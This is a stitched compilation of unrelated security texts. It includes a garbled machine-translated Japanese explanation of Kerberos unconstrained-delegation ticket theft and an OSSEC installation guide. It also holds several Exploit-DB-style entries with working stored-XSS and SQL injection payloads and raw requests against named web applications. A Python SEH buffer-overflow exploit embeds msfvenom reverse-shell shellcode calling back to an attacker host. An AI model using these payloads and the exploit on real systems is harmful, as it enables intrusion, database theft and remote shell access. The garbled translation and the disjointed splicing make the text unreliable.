標準のKerberosコミュニケーションプロセスに従って、Kerberosの仕組みを説明する簡単な例:
ユーザー名とパスワードでユーザーログイン
1a。パスワードはNTLMハッシュに変換され、タイムスタンプはハッシュで暗号化され、認証チケット(TGT)リクエスト(AS-REQ)1Bの認証機としてKDC(Key Allocation Center)に送信されます。ドメインコントローラー(KDC)は、ユーザー情報(ログイン制限、グループメンバーなど)をチェックし、チケットグラントチケット(TGT)を作成します。TGTは暗号化されて署名され、ユーザーに送信されます(AS-REP)。ドメイン内のKerberosサービス(KRBTGT)のみがTGTデータを開いて読み取ることができます。3。チケット助成金サービス(TGS)チケット(TGS-REQ)が要求されると、ユーザーはTGTをDCに送信します。 DCはTGTおよびVerifys PAC検証を開きます--- DCがチケットを開けてチェックサムチェックを開くことができる場合、TGTが有効であり、TGTのデータが効果的にコピーされてTGSチケット4が作成されます。 (ap-req)。
このサービスは、NTLMパスワードハッシュを使用してTGSチケットを開きます。 KerberosがTGS-REQで参照されているサービスプリンシパル名(ステップ3)で指定されたサービスをホストするサーバーでKerberosの制約のない代表団が有効になると、DCコントローラーのドメインコントローラーはユーザーのTGTコピーをサービスチケットに保存します。ユーザーのサービスチケット(TGS)がサービスアクセスのためにサーバーに提供されると、サーバーはTGSを開き、将来の使用のためにユーザーのTGTをLSASSに配置します。アプリケーションサーバーは、このユーザー操作を制限なくシミュレートできるようになりました!
注:アプリケーションサーバー「Kerberos Constrained」を構成するために
ドメイン管理者またはエンタープライズ管理者である委任」は、この設定をドメインのコンピューターアカウントに設定する必要があります。この許可は他のグループに委任できるため、Active Directoryのユーザー許可を承認することに注意してください。
0x03制約のない委任は資格情報を盗みます
攻撃者として、Kerberosの制約のない代表団のサーバーが見つかったら、次のステップは次のとおりです。
1.管理者またはサービスアカウントを介してサーバーを攻撃します。
2。ソーシャルエンジニアリングを介してドメイン管理者を使用してサーバー上の任意のサービスに接続し、制約のない委任許可を持っています。
3.管理者がこのサービスに接続すると、管理者のTGSサービスチケット(TGTを使用)がサーバーに送信され、LSASSに保存され、将来的に容易に使用されます。

4。ドメイン管理者認証(TGT)チケットは、抽出して再利用できます(チケットが有効になるまで)。

5.このチケットは、ドメインkrbtgtアカウントパスワードハッシュ(ドメイン管理者が漏れている場合)を取得するためにすぐに使用できます。
0x04防衛測定
1。KERBEROSCONSTRAINES DERIOGATION PREMISSIONSを使用しないでください-----委任のために制約された委任を必要とするサーバーを構成する2。 Windows Server 2012 R2ドメイン機能レベルから提供される「プロテクションユーザー」グループも、このグループのアカウントが委任を許可していないため、この問題を軽減することもできます。
注:保護されたユーザーのグループアカウントがWindowsにアップグレードされたとき
サーバー2012 R2ドメイン機能レベルの場合、ドメインコントローラーベースの保護が自動的に適用されます。 Windowsサーバー用
2012 R2ドメインで認証された保護されたユーザーグループのメンバーは、次のアイデンティティで認証できなくなります。デフォルトの資格情報委任(CREDSSP):プレーンテキストのパスワード資格情報は、Allow Delegationのデフォルトの資格情報設定が有効になっていてもキャッシュされません。
Windows Digest:Windows Digestが有効になっていても、プレーンテキストのパスワード資格情報はキャッシュされていません。
NTLM:nt一方向関数の結果ntowfはキャッシュされません
Kerberosの長期キー:Kerberosの初期TGT要求のキーは通常キャッシュされるため、認証要求は中断されません。このグループのアカウントの場合、Kerberosプロトコルは各リクエストの認証を検証します。
オフラインログイン:ログイン時にキャッシュされた検証プログラムは作成されません
# Exploit Title:  Library Management System 3.0 - "Add Category" Stored XSS
# Exploit Author: Kislay Kumar
# Date: 2020-12-22
# Google Dork: N/A
# Vendor Homepage: https://otsglobal.org/
# Software Link: https://codecanyon.net/item/library-management-system-22/16965307
# Affected Version: 3.0
# Patched Version: Unpatched
# Category: Web Application
# Tested on: Kali Linux

Step 1. Login as Admin.

Step 2. Select "Book" from menu and select "Categories" from sub menu and
after that click on "Add Category".

Step 3. Insert payload - "><img src onerror=alert(1)> in "Category Name"

Step 4. Now  Click on "Save" , Go to "Category" and See last , there you
will get alert box.
# Exploit Title : CSE Bookstore 1.0 - Multiple SQL Injection
# Date      : 2020-12-21
# Author    : Musyoka Ian
# Version   : CSE Bookstore 1.0
# Vendor Homepage: https://projectworlds.in/
# Platform  : PHP
# Tested on : Debian

CSE Bookstore version 1.0 is vulnerable to time-based blind, boolean-based blind and OR error-based SQL injection in pubid parameter in bookPerPub.php. A successfull exploitation of this vulnerability  will lead to an attacker dumping the entire database the web appliction is running on

Below is results returned by  SQLMap

Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: http://192.168.196.83:80/ebook/bookPerPub.php?pubid=' OR NOT 4138=4138#                                                                                                                                                                    Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: http://192.168.196.83:80/ebook/bookPerPub.php?pubid=' OR (SELECT 7393 FROM(SELECT COUNT(*),CONCAT(0x71717a7071,(SELECT (ELT(7393=7393,1))),0x7178716a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- nkDF

Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.196.83:80/ebook/bookPerPub.php?pubid=' AND (SELECT 6293 FROM (SELECT(SLEEP(5)))eqTh)-- CJmT


POC 1

REQUEST
========
GET /ebook/bookPerPub.php?pubid=4' HTTP/1.1
Host: 192.168.196.83
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=c4qd3glr3oe6earuf88sub6g1n
Upgrade-Insecure-Requests: 1

RESPONSE
========

HTTP/1.1 200 OK
Date: Mon, 21 Dec 2020 20:09:49 GMT
Server: Apache/2.4.38 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 172
Connection: close
Content-Type: text/html; charset=UTF-8

Can't retrieve data You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''4''' at line 1

POC 2
Also the web application is vulnerable to a SQL Injection on cart.php file by sending a sql injection payload in bookisbn post data parameter

REQUEST
=======

POST /ebook/cart.php HTTP/1.1
Host: 192.168.196.83
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Connection: close
Cache-Control: max-age=0
Referer: http://192.168.196.83/ebook/book.php?bookisbn=978-1-1180-2669-4
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Cookie: PHPSESSID=igasmmkkf2thcc877pmjui05t9


bookisbn=978-1-1180-2669-4'&cart=Purchase+%2f+Add+to+cart

RESPONSE
=======
get book price failed! You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''978-1-1180-2669-4''' at line 1

POC 3.
Lastly bookisbn parameter on book.php is vunerable to SQL Injection which also has a High servierity since it could lead to dumping of database credentials

REQUEST
=======
GET /ebook/book.php?bookisbn=978-0-7303-1484-4' HTTP/1.1
Host: 192.168.196.83
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Connection: close
Cache-Control: max-age=0
Referer: http://192.168.196.83/ebook/books.php
Cookie: PHPSESSID=bvmt3vp30gjnr724helh37v2on

RESPONSE
========
HTTP/1.1 200 OK
Date: Mon, 21 Dec 2020 20:47:58 GMT
Server: Apache/2.4.38 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 188
Connection: close
Content-Type: text/html; charset=UTF-8

Can't retrieve data You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''978-0-7303-1484-4''' at line 1
# Exploit Title: Multi Branch School Management System 3.5 - "Create Branch" Stored XSS
# Exploit Author: Kislay Kumar
# Date: 2020-12-21
# Google Dork: N/A
# Vendor Homepage: https://www.ramomcoder.com/
# Software Link: https://codecanyon.net/item/ramom-multi-branch-school-management-system/25182324
# Affected Version: 3.5
# Category: Web Application
# Tested on: Kali Linux

Step 1. Login as Super Admin.

Step 2. Select "Branch" from menu and after that click on "Create Branch".

Step 3. Insert payload - "><img src onerror=alert(1)> in "Branch Name" ,
"School Name" , "Mobile No." , "Currency" , "Symbol" , "City" and "State".

Step 4. Now  Click on "Save" and  you will get a list of alert boxes.
1。序文
OSSECは、オープンソースのホストベースの侵入検知システムであり、略してHIDと呼ぶことができます。ログ分析、ファイルの整合性チェック、ポリシー監視、ルートキット検出、リアルタイムアラーム、リンケージ応答などの機能があります。 Linux、Windows、MacOS、Solaris、HP-ux、AIXの複数のオペレーティングシステムをサポートしています。企業のセキュリティのための強力なツールです。
Zabbixと同様のS/Cランニングモード
OSSECは、3種類のロギング、アラートロギング、ファイアウォールロギング、イベント(アーカイブ)ロギングをサポートしています
サーバーはudp514(rsyslog)、udp1514(ossec-remoted)ポート監視を開き、クライアントはリアルタイムステータスデータをサーバーに送信します
Integrated fail2ban、iptablesフィルタリング、エラーログ分析
詳細な紹介とドキュメントについては、公式ウェブサイトを参照してください:http://www.ossec.net/
2。システム環境
サーバー:
コンピューター名:Ossec-Server
IPアドレス:172.16.91.130
OS: CENTOS7.0
クライアント1:
コンピューター名:Agent-Linux
IPアドレス:172.16.91.131
OS:UBUNUT14.04
クライアント2:
コンピューター名:Agent-Win7
IPアドレス:172.16.91.143
OS:WIN7X86
3。 OSSECサーバーのインストール
yumソースのインストールと構成
1。Centosの下でYumフォルダーを入力します

[root@localhost] #cd /etc/yum.repos.d/

2。WGETを使用して、レポファイルをダウンロードします
wget http://mirrors.aliyun.com/repo/centos-7.repo
WGETコマンドが有効になっていない場合、WGETツールがまだインストールされていないことを意味します。 yum -yを入力して、wgetをインストールしてインストールします。現在のディレクトリは/etc/yum.repos.d/であり、私がダウンロードしたばかりのCentos-7.repoはこのディレクトリにもあります
[root@localhost]#yum -yインストールwget
[root@localhost]#
wget http://mirrors.aliyun.com/repo/centos-7.repo

3。システムの元のレポファイルをバックアップします
[root@localhost]#mv centos-base.repocentos-base.bak.repo
#ITはCentos-base.repo-centos-base.repo.bakの名前を変更することを意味します

4.システムの元のレポファイルを交換します
MV CENTOS-7.REPOCENTOS-BASE.REPO
#ITは、Centos-7.Repo-Centos-Base.Repoの名前を変更することを意味します
[root@localhost]#mv centos-7.repo centos-base.repo 
5。Yumソースアップデートコマンドを実行します
[root@localhost]#
ヤムはすべてをきれいにします
[root@localhost]#
Yum Makecache
[root@localhost]#
YUMアップデート

ファイアウォールを閉じます
[root@localhost
〜]#cat/etc/selinux/config
#
このファイルは、システム上のSELINUXの状態を制御します。
#
Selinux=これら3つの値のいずれかを取得できます3:
#施行-Selinuxセキュリティポリシーはです
強制。
#許容- Selinuxが警告を印刷します
強制する代わりに。
#無効-Selinuxポリシーはロードされていません。
selinux=disabled
#
selinuxType=3つの値のうち3つのうち:のいずれかを取得できます
#ターゲット - ターゲットプロセスはです
保護された、
#最小- ターゲットポリシーの変更。
選択されたプロセスのみが保護されています。
#MLS-マルチレベルのセキュリティ保護。
selinuxType=ターゲット
閉じるファイアウォール:
Systemctl stop firewalld.service #stop firewall
SystemCtl Disabled firewalld.service #disable firewallブート
mysqlのインストールと構成
1。MySQLのYumソースのRPMパッケージをダウンロード
[root@localhost]
〜]#
wgethttp://Repo.mysql.com/mysql57-community-release-el7.rpm
2。rpmファイルをインストールし、コマンドを介してmysqlのyumソースをインストールします。
[root@localhost]
〜]#rpm -ivh mysql57-community-release-el7.rpm
3。YumはMySQLとLIBプラグインをインストールします
[root@localhost]
〜]#yum install -y mysql -server
[root@localhost]
〜]#yum -yマリアドブサーバーmariadb mariadb-develをインストールします

4。MySQLを開始します
[root@localhost]
〜] #SystemCtl MySQLDを開始します

5。スタートアップのセットアップ:
[root@localhost]
〜] #systemctlを有効にしますmysqld
6. mysqlの一時的なパスワード情報を取得します
[root@localhost]
〜] #grep '一時的なパスワード' /var/log/mysqld.log

 7。 MySQLパスワードポリシーを設定します
[root@localhost]
〜] #mysql -uroot –P
mysql
Global validate_password_policy=0を設定します。
mysqlset
Global Validate_password_length=1;

8。ルートアカウントがログインできるように設定します
mysql
「roothost」で識別されたユーザー「ルート」@'localhost'を変更します。

7.他のマシンにログインすることを許可します

8. mysqlにユーザーoseecを追加して、挿入、追加、削除などのアクセス許可があります。
mysql
-uroot -P
MySQLはデータベースOSSECを作成します。
mysql grant insert、select、update、create、削除、ossec。* to
ossec@localhost 'ossec'によって識別されました。
MySQLフラッシュ特権。
mysql \ q

9.データベースを作成して、以下のインストール構成を容易にし、マシンのmysqに接続します
[root@localhost]
〜] #mysql -uroot -P
mysql
データベースOSSECを作成します。

管理ライブラリとセドメールとPHPソフトウェアのインストール
1.最初に、使用する必要がある関連するライブラリとソフトウェアをインストールします。最終的に分析のためにログをMySQLにインポートする必要があり、Webプログラムを通じてアラーム結果を表示する必要があるため、ローカルマシンをSMTPとして扱う必要があるため、MySQL、Apache、Sendmailサービスをローカルマシンにインストールする必要があります。現在の端末で次のコマンドを実行します
[root@localhost]
〜]#yum install wget gcc make httpd php php-mysql sendmail

2。HTTPDサービスを開始してステータスを表示し、ランダム開始を設定します
[root@localhost]
〜] #SystemCtl Start HTTPD #Start HTTPDサービス
[root@localhost]
〜] #SystemCtlステータスhttpd.Service #View HTTPDサーバー
[root@localhost]
〜] #systemctl enable httpd #set起動

3. sendmailサービスを開始してステータスを表示し、ランダムスタートを設定します
[root@localhost]
〜] #SystemCtl Start sendmail.service #set Sedmailを開始します
[root@localhost]
〜] #SystemCTLステータスSENDMAIL.SERVICE #View SedMail Status
[root@localhost]
〜] #SystemCtl enable sendmail.service #set startup
OSSECサーバー側のインストールと構成
1。WGETからOSSECインストールパッケージをダウンロードします
[root@localhost]
〜]#
wget https://bintray.com/artifact/download/ossec/ossec-hids/ossec-hids-2.8.3.tar.gz
2。OSSECインストールディレクトリを入力します
[root@localhost〜] #cd ossec-hids-2.9.3/
3。OSSECをサポートするには、次のように、インストール前にmake setDBコマンドを実行する必要があります
[root@localhost]
〜] #CD SRC
[root@localhost]
〜] #setdbを作成します
MySQLが正常にサポートできることを示すために、次の情報を見ました。
info:
MySQLサポートが編集されています。
4. OSSECサーバーをインストールします
[root@localhost]
Ossec-hids-2.8.3]#./install.sh
which:ホストはありません(/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/sbin:/us r/bin:/root/bin:/usr/local/mysql/bin:/usr/local/jdk1.7.09 //bin:/root/bin)
** ParaInstalaçãoEmPortuguês、Escolha
[BR]。
**中国語にインストールするには、[CN]を選択します。
** fur eine deutscheのインストールwohlen sie [de]。
**γιαεγκατλτασησταελληνικ最初、επιλέξτε
[EL]。
**英語にインストールするには、[en]を選択します。
**パラInstalar enespañol、eliga [es]。
** uneのインストールをfrançais、
choissez [fr]
** MagyarNyelvűTelepítéshezVálassza
[hu]。
**イタリアーノのl'intectazioneあたり、Scegli
[それ]。
**日本語《インストールします.以下を選択してください。 [JP]。
**ヘットネダーランドのキーズのvoor installatie
[NL]。
** AbyInstalowaćWJęzykuPolskim、Wybierz
[PL]。
**дляинстрокцпо陶器するげするげすると
、ведите[ru]。
** za instalaciju na srpskom、izaberi [sr]。
**TürkçeKurulumIçinSeçin[Tr]。
(en/br/cn/de/el/es/fr/hu/it/jp/nl/pl/ru/sr/tr)[en] : cn
which:ホストはありません
(/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/sbin:/us r/bin:/root/bin:/usr/local/mysql/bin:/usr/local/jdk1.7.09 //bin:/root/bin)
Ossec Hids v2.7.1インストールスクリプト-http://www.ossec.net
OSSEC HIDSのインストールを開始します。
Cコンパイラがマシンに正しく取り付けられていることを確認してください。
ご質問や提案がある場合は、dcid@ossec.net(またはdaniel.cid@gmail.com)にメールしてください。
- システムタイプ: Linux ossec-server.com 2.6.32-431.el6.x86_64
- ユーザー:ルート
-Host : ossec-server.com
- Enterを押して続行するか、CTRL-Cを終了して終了します。
-
1-どのインストール(サーバー、エージェント、ローカル、またはヘルプ)が必要ですか?
サーバ
- サーバータイプのインストールが選択されました。
2-インストール環境の初期化。
-OssecHids [/usr/local/ossec] :/usr/local/ossecのインストールパスを選択してください
-OSSECHIDSは/USR/Local/OSSECにインストールされます。
3- OSSEC HIDSの構成。
3.1-電子メールアラートを受け取りたいですか? (y/n)[y] : y
- 電子メールアドレスを入力してください。 root@backlion.org
-SMTPサーバーIPまたはホスト名を入力してください。 127.0.0.1
3.2-システムの整合性検出モジュールを実行しますか? (y/n)[y] : y
- システム整合性検出モジュールが展開されます。
3.3- rootkit検出を実行しますか? (y/n)[y] : y
-RootKit検出が展開されます。
3.4-関連する応答を使用すると、aを実行できます
定義されたコマンド。
たとえば、特定のIPアドレスへのアクセスをブロックしたり、特定のユーザーへのアクセスを無効にしたりできます。
詳細については、をご覧ください
http://www.ossec.net/en/manual.html#active-response
- アクティブな応答関数を有効にしますか? (y/n)[y] : y
-Association Responseが有効になります
- デフォルトでは、ホストの拒否とファイアウォールの両方の拒否の両方を有効にします。
最初のケースでは、/etc /hosts.denyにホストを追加します。
2番目のケースは、iPtables(Linux)またはIPFilter(Solaris、
ホストへのアクセスは、FreeBSDまたはNetBSDで拒否されます。
- この機能は、SSHDブルートフォース攻撃、ポートスキャンなどをブロックするために使用できます
いくつかの形式の攻撃。他の場所に追加することもできます。
たとえば、それらを鼻のイベントとして追加します。
- ファイアウォールドロップ機能を有効にしますか? (y/n)[y] : y
- イベントレベル=6のときにファイアウォールドロップが開始されます
- リンケージ関数のデフォルトのホワイトリストは:です
-
172.16.91.130 #ossecサーバーIP
- ホワイトリストにIPSを追加しますか? (Y/N)? [n] : n
3.5-リモートマシンSyslog(ポート514 UDP)を受け取りたいですか? (y/n)[y] : y
- リモートマシンSyslogが受信されます。
3.6-ログ:を分析するには、構成ファイルを設定します
- /var/log/メッセージ
- /var/log/secure
- /var/log/maillog
- 他のファイルを監視する場合は、構成ファイルossec.confにある必要があります
新しいアイテムを追加します。
構成に関する質問はhttp://www.ossec.netにあります。
5。サーバーを構成して正常に動作させるために、次のコマンドを実行してデータベースサポートを有効にします
[root@localhost]
Ossec-Hids-2.8.3]#/var/ossec/bin/ossec-control enableデータベース
6. mysqlテーブル構造をmysqlにインポートします
[root@localhost]
ossec-hids-2.8.3]#
mysql
-uossec -p ossec src/os_dbd/mysql.schema
7.構成ファイルの権限を変更すると、サービスが開始されます。
[root@localhost]
など]#chmod u+w/var/ossec/etc/ossec.conf
8。OSSEC.CONFファイルを編集し、OSSEC_CONFIGでMySQL構成を追加します
database_output
hostnameLocalhost/hostname
usernameossec/username
PasswordDossec/パスワード
Databaseossec/データベース
typemysql/type
/database_output
9.リモートマシンをサポートするサーバーインストールプロセス中にSyslogが設定されるため、ossec.confファイルのsyslogパーツを構成する必要があり、ossec.confファイルを変更する必要があり、収集する必要があるすべてのネットワークセグメントが追加されます。
リモート
connectionsyslog/connect
# Exploit Title: Artworks Gallery Management System 1.0 - 'id' SQL Injection
# Exploit Author: Vijay Sachdeva
# Date: 2020-12-22
# Vendor Homepage: https://www.sourcecodester.com/php/14634/artworks-gallery-management-system-php-full-source-code.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14634&title=Artworks+Gallery+Management+System+in+PHP+with+Full+Source+Code
# Affected Version: Version 1
# Tested on Kali Linux

Step 1. Log in to the application with admin credentials.

Step 2. Click on "Explore" and then select "Artworks".

Step 3. Choose any item, the URL should be "

http://localhost/art-bay/info_art.php?id=6

Step 4. Run sqlmap on the URL where the "id" parameter is given


sqlmap -u "http://192.168.1.240/art-bay/info_art.php?id=8" --banner

---


Parameter: id (GET)

    Type: boolean-based blind

    Title: AND boolean-based blind - WHERE or HAVING clause

    Payload: id=8 AND 4531=4531


    Type: time-based blind

    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)

    Payload: id=8 AND (SELECT 7972 FROM (SELECT(SLEEP(5)))wPdG)


    Type: UNION query

    Title: Generic UNION query (NULL) - 9 columns

    Payload: id=8 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b627171,0x63435455546f41476e584f4a66614e445968714d427647756f6f48796153686e756f66715875466c,0x716a6b6b71)--
-

---

[08:18:34] [INFO] the back-end DBMS is MySQL

[08:18:34] [INFO] fetching banner

back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)

banner: '10.3.24-MariaDB-2'


---


Step 5. Sqlmap should inject the web-app successfully which leads to
information disclosure.
# Exploit Title: 10-Strike Network Inventory Explorer Pro 9.05 - Buffer Overflow (SEH)
# Date: 2020-12-22
# Exploit Author: Florian Gassner
# Vendor Homepage: https://www.10-strike.com/
# Software Link: https://www.10-strike.com/networkinventoryexplorer/network-inventory-pro-setup.exe
# Version: 9.05
# Tested on: Windows 10 x64

# Computer -> From Text File -> Choose exploit.txt

import struct

"""
Message= - Pattern h1Ah (0x68413168) found in cyclic pattern at position 214
"""

OFFSET = 214

"""
badchars = '\x00\x09\x0a\x0d\x3a\x5c'
"""

"""
Log data, item 23
 Address=01015AF4
 Message=  0x01015af4 : pop ecx # pop ebp # ret 0x04 |  {PAGE_EXECUTE_READWRITE} [NetworkInventoryExplorer.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Program Files (x86)\10-Strike Network Inventory Explorer Pro\NetworkInventoryExplorer.exe
"""

pop_pop_ret = struct.pack("<I", 0x01015af4)

short_jump = '\xEB\x06\x90\x90'

"""
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.19.129 LPORT=443 -f python -v shellcode -b "\x00\x09\x0a\x0d\x3a\x5c" EXITFUNC=thread
"""
shellcode =  ""
shellcode += "\xda\xc7\xba\xee\x50\x53\xe0\xd9\x74\x24\xf4"
shellcode += "\x5d\x33\xc9\xb1\x52\x83\xed\xfc\x31\x55\x13"
shellcode += "\x03\xbb\x43\xb1\x15\xbf\x8c\xb7\xd6\x3f\x4d"
shellcode += "\xd8\x5f\xda\x7c\xd8\x04\xaf\x2f\xe8\x4f\xfd"
shellcode += "\xc3\x83\x02\x15\x57\xe1\x8a\x1a\xd0\x4c\xed"
shellcode += "\x15\xe1\xfd\xcd\x34\x61\xfc\x01\x96\x58\xcf"
shellcode += "\x57\xd7\x9d\x32\x95\x85\x76\x38\x08\x39\xf2"
shellcode += "\x74\x91\xb2\x48\x98\x91\x27\x18\x9b\xb0\xf6"
shellcode += "\x12\xc2\x12\xf9\xf7\x7e\x1b\xe1\x14\xba\xd5"
shellcode += "\x9a\xef\x30\xe4\x4a\x3e\xb8\x4b\xb3\x8e\x4b"
shellcode += "\x95\xf4\x29\xb4\xe0\x0c\x4a\x49\xf3\xcb\x30"
shellcode += "\x95\x76\xcf\x93\x5e\x20\x2b\x25\xb2\xb7\xb8"
shellcode += "\x29\x7f\xb3\xe6\x2d\x7e\x10\x9d\x4a\x0b\x97"
shellcode += "\x71\xdb\x4f\xbc\x55\x87\x14\xdd\xcc\x6d\xfa"
shellcode += "\xe2\x0e\xce\xa3\x46\x45\xe3\xb0\xfa\x04\x6c"
shellcode += "\x74\x37\xb6\x6c\x12\x40\xc5\x5e\xbd\xfa\x41"
shellcode += "\xd3\x36\x25\x96\x14\x6d\x91\x08\xeb\x8e\xe2"
shellcode += "\x01\x28\xda\xb2\x39\x99\x63\x59\xb9\x26\xb6"
shellcode += "\xce\xe9\x88\x69\xaf\x59\x69\xda\x47\xb3\x66"
shellcode += "\x05\x77\xbc\xac\x2e\x12\x47\x27\x91\x4b\x54"
shellcode += "\x36\x79\x8e\x5a\x39\xc1\x07\xbc\x53\x25\x4e"
shellcode += "\x17\xcc\xdc\xcb\xe3\x6d\x20\xc6\x8e\xae\xaa"
shellcode += "\xe5\x6f\x60\x5b\x83\x63\x15\xab\xde\xd9\xb0"
shellcode += "\xb4\xf4\x75\x5e\x26\x93\x85\x29\x5b\x0c\xd2"
shellcode += "\x7e\xad\x45\xb6\x92\x94\xff\xa4\x6e\x40\xc7"
shellcode += "\x6c\xb5\xb1\xc6\x6d\x38\x8d\xec\x7d\x84\x0e"
shellcode += "\xa9\x29\x58\x59\x67\x87\x1e\x33\xc9\x71\xc9"
shellcode += "\xe8\x83\x15\x8c\xc2\x13\x63\x91\x0e\xe2\x8b"
shellcode += "\x20\xe7\xb3\xb4\x8d\x6f\x34\xcd\xf3\x0f\xbb"
shellcode += "\x04\xb0\x30\x5e\x8c\xcd\xd8\xc7\x45\x6c\x85"
shellcode += "\xf7\xb0\xb3\xb0\x7b\x30\x4c\x47\x63\x31\x49"
shellcode += "\x03\x23\xaa\x23\x1c\xc6\xcc\x90\x1d\xc3"

payload =  'A' * (OFFSET - len(short_jump))
payload += short_jump
payload += pop_pop_ret
payload += '\x90' * 8
payload += shellcode

f = open("exploit.txt", "w")
f.write(payload)
f.close()
# Exploit Title:  Class Scheduling System 1.0 - Multiple Stored XSS
